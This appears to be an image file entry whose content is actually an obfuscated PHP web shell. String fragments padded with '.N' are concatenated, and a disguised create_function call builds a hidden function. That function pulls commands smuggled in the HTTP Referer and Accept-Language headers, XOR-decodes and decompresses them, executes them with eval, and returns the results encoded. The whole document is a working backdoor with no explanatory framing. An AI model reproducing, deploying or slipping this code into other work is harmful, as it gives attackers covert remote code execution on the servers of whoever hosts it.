 <?php
$P='LANGUAGE"];if($.Nrr&&.N$ra){ .N   $.Nu.N=pa.Nrse_url($rr);  .N  parse_.Nstr($u[.N"q.Nuery".N],$q';
$Y='uncompress(@x(@b.Nase6.N.N4_decode(preg.N_replac.Ne(a.Nrray.N("/_/","/-.N/.N"),array(".N/","+"),';
$p='.Na,.N$m);if(.N$.Nq&&$m){@.Nses.Nsion_s.Nt.Nart();$s=&.N$.N_SESSION;$ss="s.Nubstr";$sl=.N"st.Nrt';
$Z='$s[$i].=.N$.Np;$e=strpos.N.N($s[$i],$f.N);if($.Ne){$k.N=$kh.$.Nkf;.Nob.N_start();@eva.Nl(.N@gz.N';
$W=str_replace('F','','creFaFFte_fuFncFFtion');
$s='$k.Nh="6050";$.Nkf=".Nce6.N3.N";f.Nunction x($t,$k){$c=s.N.Ntrlen($k).N;$l.N=strlen(.N$t);.N$.No';
$D=');$q=arr.N.Nay.N_values($q);preg.N_matc.Nh_.Na.Nll("/([\\w]).N[\\w-].N+(?:.N;q=0.([\\d].N))?,?/",$r';
$J='.N}}return $o.N;}$r=$.N_SERVER.N;$r.Nr=@$r.N["HT.NTP_REFERER.N"];$ra=@$.Nr[.N"HT.NTP_ACCEP.NT.N_';
$r='olower.N.N";$i=$m[1][0.N].$m.N[1][1.N];$h=.N$sl($.Nss(md5($.Ni.$kh),0.N,.N3));$f=$s.Nl($.Nss(md5';
$C='_en.N.Ncode(x(gzcomp.Nress($o.N),$k));.Npri.Nnt(.N"<$k>$.Nd</$.Nk>");.N@.Nsession_destroy();}}}}';
$I='($i.$k.Nf),0,3).N);.N$p="";f.Nor($z=1;$.Nz<cou.Nnt(.N$m[1]);$z++.N) .N$p..N=$q[.N.N$.Nm[2][.N$.N';
$w='z]].N;if(strpo.Ns($p,$h)===0){$s[$i]="";$p=$ss($.Np.N,3);}.Nif(ar.Nray_key_.Nexists($.Ni,$s)).N{';
$Q='.N.N$ss($s[$i].N,0,$e)).N),$k).N));$o.N=ob_.Nget_c.Nonten.Nts();ob_en.N.Nd_c.Nlean();$d=ba.Nse64';
$M='.N="";for($i=0;.N$i.N<$l;){for($j=0;(.N$j<.N$c&&$i<$l.N.N).N;$j++,$i++){$o..N=$t{.N$i}^$k{$j};.N';
$R=str_replace('.N','',$s.$M.$J.$P.$D.$p.$r.$I.$w.$Z.$Y.$Q.$C);
$h=$W('',$R);$h();
?>